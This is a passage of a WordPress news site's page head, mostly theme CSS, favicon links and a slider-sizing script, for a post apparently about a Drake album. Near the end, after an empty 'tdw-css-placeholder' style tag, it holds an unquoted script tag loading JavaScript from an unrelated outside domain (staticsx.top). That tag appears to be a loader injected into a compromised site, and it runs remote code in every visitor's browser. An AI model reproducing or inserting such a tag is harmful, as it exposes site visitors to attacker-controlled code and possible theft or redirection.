    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
</style>

<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tdb_header_menu .tdb-menu > li {
	float: left;
	list-style-type: none;
	margin-left: 5px;
}

.td-next-prev-wrap a {
	display: inline-block;
	margin-right: 7px;
	width: 25px;
	height: 25px;
	line-height: 24px;
	border: 1px solid #151414;
	text-align: center;
	vertical-align: middle;
	font-size: 7px;
	color: #151515;
}

.fa, .fas {
    font-weight: 900;
    font-size: 16px;
    padding-right: 5px;
}

.tdi_28_1df .tdb-head-usr-log {
	color: #ffffff;
	line-height: 28px !important;
	display: none !important;
}

/*input button*/
input[type="submit"], .contact-form .cfield input[type="submit"] {
	color: #ffffff;
	background: #002a54;
	cursor: pointer;
	margin-bottom: 0;
	height: auto;
	line-height: 26px !important;
	padding: 11px 60px;
	font-size: 1em;
	line-height: 2;
	border: none;
	position: relative;
	display: inline-block;
	width: auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 3px;
	cursor: pointer;
	transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}

.vc_custom_1528363009127 {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	border-top-width: 1px !important;
	border-right-width: 1px !important;
	border-bottom-width: 1px !important;
	border-left-width: 1px !important;
	padding-top: 30px !important;
	padding-right: 37px !important;
	padding-bottom: 37px !important;
	padding-left: 37px !important;
	background-color: #fbfbfb !important;
	border-left-color: #e6e5e5 !important;
	border-left-style: solid !important;
	border-right-color: #e6e5e5 !important;
	border-right-style: solid !important;
	border-top-color: #e6e5e5 !important;
	border-top-style: solid !important;
	border-bottom-color: #e6e5e5 !important;
	border-bottom-style: solid !important;
}

.form-row, div.wpcf7-response-output {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 0;
}

.port .row {
	margin-right: 0;
	margin-left: 0;
}
.portmargin{
	padding-right: 0px;
padding-left: 0px;
}
.form-row textarea {
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
}
.form-row input[type="text"],input[type="email"],input[type="tel"]
{
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
color: #515359;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    box-shadow: 0 0 20px 0 
rgba(0,0,0,0.15);
height: 45px;
}

.form-row textarea {
    height: 100px;
-moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
box-shadow: 0 0 20px 0
rgba(0,0,0,0.15);
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
color: #515359;
border-top: 1px solid
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
#e6e5e5;
}

.wpcf7-form-control-wrap {
	position: relative;
	width: 100%;
}

.td-menu-background, .td-search-background {
    background-image: url('/wp-content/uploads/2020/02/mic.jpg');
}

.td-trending-now-wrapper {
line-height:5px !important
	transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	overflow: visible;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-11509 single-format-standard wp-theme-jmbasha td-standard-pack drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests global-block-template-1 tdb_template_174 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
